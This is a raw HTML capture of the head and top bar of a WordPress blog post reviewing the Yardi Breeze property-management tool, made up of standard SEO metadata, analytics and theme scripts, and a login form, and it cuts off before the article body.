

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thedailyengage.com/yardi-breeze-reviews/
body_size: 21393
content:
	<!DOCTYPE html>
<!--[if IE 8]>
	<html class="ie ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>
	<html class="ie ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang=en-US prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
<meta charset=UTF-8>
<meta http-equiv=X-UA-Compatible content="IE=edge">
<meta name=viewport content="width=device-width, initial-scale=1.0">
<link rel=pingback href="https://www.thedailyengage.com/xmlrpc.php"/>
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.thedailyengage.com\/yardi-breeze-reviews\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<style>img:is([sizes="auto" i], [sizes^="auto," i]) {contain-intrinsic-size:3000px 1500px}</style>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Yardi Breeze Reviews - Thedailyengage</title>
<meta name=description content="Yardi Breeze is an online tool for property management. Its easy setup and intuitive interface make managing your property, tenants, and units easy. In"/>
<meta name=robots content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel=canonical href="https://www.thedailyengage.com/yardi-breeze-reviews/"/>
<meta property=og:locale content=en_US />
<meta property=og:type content=article />
<meta property=og:title content="Yardi Breeze Reviews - Thedailyengage"/>
<meta property=og:description content="Yardi Breeze is an online tool for property management. Its easy setup and intuitive interface make managing your property, tenants, and units easy. In"/>
<meta property=og:url content="https://www.thedailyengage.com/yardi-breeze-reviews/"/>
<meta property=og:site_name content=Thedailyengage />
<meta property=article:tag content="Real Estate"/>
<meta property=article:section content="Real Estate"/>
<meta property=og:updated_time content="2022-10-24T14:51:09+00:00"/>
<meta property=og:image content="https://www.thedailyengage.com/wp-content/uploads/2022/10/yardi-breeze-reviews.jpg"/>
<meta property=og:image:secure_url content="https://www.thedailyengage.com/wp-content/uploads/2022/10/yardi-breeze-reviews.jpg"/>
<meta property=og:image:width content=1200 />
<meta property=og:image:height content=857 />
<meta property=og:image:alt content="yardi breeze reviews"/>
<meta property=og:image:type content="image/jpeg"/>
<meta property=article:published_time content="2022-10-23T09:12:45+00:00"/>
<meta property=article:modified_time content="2022-10-24T14:51:09+00:00"/>
<meta name=twitter:card content=summary_large_image />
<meta name=twitter:title content="Yardi Breeze Reviews - Thedailyengage"/>
<meta name=twitter:description content="Yardi Breeze is an online tool for property management. Its easy setup and intuitive interface make managing your property, tenants, and units easy. In"/>
<meta name=twitter:image content="https://www.thedailyengage.com/wp-content/uploads/2022/10/yardi-breeze-reviews.jpg"/>
<meta name=twitter:label1 content="Written by"/>
<meta name=twitter:data1 content=admin />
<meta name=twitter:label2 content="Time to read"/>
<meta name=twitter:data2 content="2 minutes"/>
<script type="application/ld+json" class=rank-math-schema>{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.thedailyengage.com/#person","name":"thedailyengage","url":"https://www.thedailyengage.com"},{"@type":"WebSite","@id":"https://www.thedailyengage.com/#website","url":"https://www.thedailyengage.com","name":"thedailyengage","publisher":{"@id":"https://www.thedailyengage.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.thedailyengage.com/wp-content/uploads/2022/10/yardi-breeze-reviews.jpg","url":"https://www.thedailyengage.com/wp-content/uploads/2022/10/yardi-breeze-reviews.jpg","width":"1200","height":"857","caption":"yardi breeze reviews","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.thedailyengage.com/yardi-breeze-reviews/#webpage","url":"https://www.thedailyengage.com/yardi-breeze-reviews/","name":"Yardi Breeze Reviews - Thedailyengage","datePublished":"2022-10-23T09:12:45+00:00","dateModified":"2022-10-24T14:51:09+00:00","isPartOf":{"@id":"https://www.thedailyengage.com/#website"},"primaryImageOfPage":{"@id":"https://www.thedailyengage.com/wp-content/uploads/2022/10/yardi-breeze-reviews.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"#","name":"admin","url":"#","image":{"@type":"ImageObject","@id":"https://www.thedailyengage.com/wp-content/uploads/2022/04/logo512x512_transparent-150x150.png","url":"https://www.thedailyengage.com/wp-content/uploads/2022/04/logo512x512_transparent-150x150.png","caption":"admin","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Yardi Breeze Reviews - Thedailyengage","datePublished":"2022-10-23T09:12:45+00:00","dateModified":"2022-10-24T14:51:09+00:00","articleSection":"Real Estate","author":{"@id":"#","name":"admin"},"publisher":{"@id":"https://www.thedailyengage.com/#person"},"description":"Yardi Breeze is an online tool for property management. Its easy setup and intuitive interface make managing your property, tenants, and units easy. In","name":"Yardi Breeze Reviews - Thedailyengage","@id":"https://www.thedailyengage.com/yardi-breeze-reviews/#richSnippet","isPartOf":{"@id":"https://www.thedailyengage.com/yardi-breeze-reviews/#webpage"},"image":{"@id":"https://www.thedailyengage.com/wp-content/uploads/2022/10/yardi-breeze-reviews.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.thedailyengage.com/yardi-breeze-reviews/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property=og:locale content=en_us />
<meta property=og:site_name content=Thedailyengage />
<meta property=og:url content="https://www.thedailyengage.com/yardi-breeze-reviews/"/>
<meta property=og:title content="Yardi Breeze Reviews"/>
<meta property=og:image content="https://www.thedailyengage.com/wp-content/uploads/2022/10/yardi-breeze-reviews-1024x731.jpg"/>
<meta property=article:section content="Real Estate"/>
<meta property=article:tag content="Real Estate"/>
<meta property=og:description content="Yardi Breeze is an online tool for property management. Its easy setup and intuitive interface make managing your property, tenants, and units easy. In addition, the service has an easy-to-understand tutorial and a live chat option to assist you if y"/>
<meta property=og:type content=article />
<meta name=twitter:card content=summary />
<meta name=twitter:url content="https://www.thedailyengage.com/yardi-breeze-reviews/"/>
<meta name=twitter:title content="Yardi Breeze Reviews"/>
<meta name=twitter:description content="Yardi Breeze is an online tool for property management. Its easy setup and intuitive interface make managing your property, tenants, and units easy. In addition, the service has an easy-to-understand tutorial and a live chat option to assist you if y"/>
<meta name=twitter:image content="https://www.thedailyengage.com/wp-content/uploads/2022/10/yardi-breeze-reviews-1024x731.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel=dns-prefetch href='//fonts.googleapis.com'/>
<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.thedailyengage.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script>
<link rel=stylesheet id=structured-content-frontend-css href='https://www.thedailyengage.com/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.7.0' type='text/css' media=all />
<style id=wp-emoji-styles-inline-css type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel=stylesheet id=wp-block-library-css href='https://www.thedailyengage.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media=all />
<style id=classic-theme-styles-inline-css type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id=global-styles-inline-css type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<link crossorigin=anonymous rel=stylesheet id=better-framework-main-fonts-css href='https://fonts.googleapis.com/css?family=Roboto:400,700,500,400italic&#038;display=swap' type='text/css' media=all />
<script type="text/javascript" src="https://www.thedailyengage.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id=jquery-core-js></script>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id=jquery-migrate-js></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.thedailyengage.com/wp-json/"/><link rel=alternate title=JSON type="application/json" href="https://www.thedailyengage.com/wp-json/wp/v2/posts/2537"/><meta name=generator content="WordPress 6.8.3"/>
<link rel=shortlink href='https://www.thedailyengage.com/?p=2537'/>
<link rel=alternate title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thedailyengage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thedailyengage.com%2Fyardi-breeze-reviews%2F"/>
<link rel=alternate title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thedailyengage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thedailyengage.com%2Fyardi-breeze-reviews%2F&#038;format=xml"/>
<link rel=alternate type="text/html" media="only screen and (max-width: 640px)" href="https://www.thedailyengage.com/yardi-breeze-reviews/?amp=1"><link rel=amphtml href="https://www.thedailyengage.com/yardi-breeze-reviews/?amp=1"><script type="text/javascript" id=google_gtagjs src="https://www.googletagmanager.com/gtag/js?id=G-TC766NS0RX" async=async></script>
<script type="text/javascript" id=google_gtagjs-inline>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('set','linker',{"domains":["www.thedailyengage.com"]});gtag('js',new Date());gtag('config','G-TC766NS0RX',{});</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://www.thedailyengage.com/wp-content/uploads/2024/06/png-200x50-2.png"
    },
    "url": "https://www.thedailyengage.com/",
    "name": "Thedailyengage",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "Thedailyengage",
    "alternateName": "",
    "url": "https://www.thedailyengage.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "Yardi Breeze Reviews",
    "description": "Yardi Breeze is an online tool for property management. Its easy setup and intuitive interface make managing your property, tenants, and units easy. In addition, the service has an easy-to-understand tutorial and a live chat option to assist you if y",
    "datePublished": "2022-10-23",
    "dateModified": "2022-10-24",
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    },
    "image": "https://www.thedailyengage.com/wp-content/uploads/2022/10/yardi-breeze-reviews.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": 0
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://www.thedailyengage.com/yardi-breeze-reviews/"
}</script>
<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel=stylesheet id=bf-minifed-css-1 href='https://www.thedailyengage.com/wp-content/bs-booster-cache/246acd0a88f1ddd2c99bd6a71edb9c93.css' type='text/css' media=all />
<link rel=stylesheet id=7.11.0-1760541625 href='https://www.thedailyengage.com/wp-content/bs-booster-cache/015d9ee77de6f1179500dabf985b36e6.css' type='text/css' media=all />
<link rel=icon href="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-32x32.png" sizes=32x32 />
<link rel=icon href="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-192x192.png" sizes=192x192 />
<link rel=apple-touch-icon href="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-180x180.png"/>
<meta name=msapplication-TileImage content="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-270x270.png"/>
</head>
<body class="wp-singular post-template-default single single-post postid-2537 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-online-magazine active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky-smart main-menu-boxed active-ajax-search single-prim-cat-4 single-cat-4  bs-hide-ha bs-ll-a" dir=ltr><noscript><meta HTTP-EQUIV="refresh" content="0;url='http://www.thedailyengage.com/yardi-breeze-reviews/?PageSpeed=noscript'" /><style><!--table,div,span,font,p{display:none} --></style><div style="display:block">Please click <a href="http://www.thedailyengage.com/yardi-breeze-reviews/?PageSpeed=noscript">here</a> if you are not redirected within a few seconds.</div></noscript>
<div class="main-wrap content-main-wrap">
<header id=header class="site-header header-style-2 boxed" itemscope=itemscope itemtype="https://schema.org/WPHeader">
<section class="topbar topbar-style-1 hidden-xs hidden-xs">
<div class=content-wrap>
<div class=container>
<div class="topbar-inner clearfix">
<div class=section-links>
<div class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/thedailyengage" target=_blank> <i class="item-icon bsfi-facebook"></i><span class=item-title> Likes </span> </a> </li> <li class="social-item twitter"><a href="https://twitter.com/shamir88bds" target=_blank> <i class="item-icon bsfi-twitter"></i><span class=item-title> Followers </span> </a> </li> <li class="social-item youtube"><a href="https://youtube.com/channel/UCJxNjOPGD96HaKpbs9LJLhw" target=_blank> <i class="item-icon bsfi-youtube"></i><span class=item-title> Subscribers </span> </a> </li> <li class="social-item instagram"><a href="https://instagram.com/shamirdebnath1" target=_blank> <i class="item-icon bsfi-instagram"></i><span class=item-title> Followers </span> </a> </li> </ul>
</div>
<a class="topbar-sign-in behind-social" data-toggle=modal data-target="#bsLoginModal">
<i class="fa fa-user-circle"></i> Sign in	</a>
<div class="modal sign-in-modal fade" id=bsLoginModal tabindex=-1 role=dialog style="display: none">
<div class=modal-dialog role=document>
<div class=modal-content>
<span class=close-modal data-dismiss=modal aria-label=Close><i class="fa fa-close"></i></span>
<div class=modal-body>
<div id=form_32165_ class="bs-shortcode bs-login-shortcode ">
<div class="bs-login bs-type-login" style=display:none>
<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
<form name=loginform action="https://www.thedailyengage.com/wp-login.php" method=post>
<div class=login-header>
<span class="login-icon fa fa-user-circle main-color"></span>
<p>Welcome, Login to your account.</p>
</div>
<div class="login-field login-username">
<input type=text name=log id=form_32165_user_login class=input value="" size=20 placeholder="Username or Email..." required />
</div>
<div class="login-field login-password">
<input type=password name=pwd id=form_32165_user_pass class=input value="" size=20 placeholder=Password... required />
</div>
<div class=login-field>
<a href="https://www.thedailyengage.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.thedailyengage.com%2Fyardi-breeze-reviews%2F&sdit" class=go-reset-panel>Forget password?</a>
<span class=login-remember>
<input class=remember-checkbox name=rememberme type=checkbox id=form_32165_rememberme value=forever />
<label class=remember-label>Remember me</label>
</span>
</div>
<div class="login-field login-submit">
<input type=submit name=wp-submit class="button-primary login-btn" value="Log In"/>
<input type=hidden name=redirect_to value="https://www.thedailyengage.com/yardi-breeze-reviews/"/>
</div>
</form>
</div>
<div class="bs-login-panel bs-login-reset-panel">
<span class=go-login-panel><i class="fa fa-angle-left"></i> Sign in</span>
<div class=bs-login-reset-panel-inner>
<div class=login-header>
<span class="login-icon fa fa-support"></span>
<p>Recover your password.</p>
<p>A password will be e-mailed to you.</p>
</div>
<form name=lostpasswordform id=form_32165_lostpasswordform action="https://www.thedailyengage.com/wp-login.php?action=lostpassword" method=post>
<div class="login-field reset-username">
<input type=text name=user_login class=input value="" placeholder="Username or Email..." required />
</div>
<div class="login-field reset-submit">
<input type=hidden name=redirect_to value=""/>
<input type=submit name=wp-submit class=login-btn value="Send My Password"/>
</div>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class=section-menu>
<div id=menu-top class="menu top-menu-wrapper" role=navigation itemscope=itemscope itemtype="https://schema.org/SiteNavigationElement">
<nav class=top-menu-container>
